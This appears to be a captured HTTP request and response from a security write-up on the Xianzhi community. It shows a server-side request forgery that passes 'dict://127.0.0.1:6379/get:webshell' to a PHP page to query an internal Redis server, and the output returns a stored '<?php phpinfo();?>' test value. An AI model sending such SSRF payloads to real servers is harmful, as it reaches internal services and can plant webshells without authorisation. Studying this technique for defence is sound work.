 Request
Raw Params Headers Hex
GET request to /test.php
Type Name Value
URL url dict://127.0.0.1:6379/get:webshell
Cookie Hm_lvt_30ce518b179cff88... 1606827317
Cookie Hm_lpvt_30ce518b179cff8... 1606827317
Add
Remove
Up
Down
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Dec 2020 13:16:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.36
Content-Length: 115
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$18
<?php phpinfo();?>
+OK
先知社区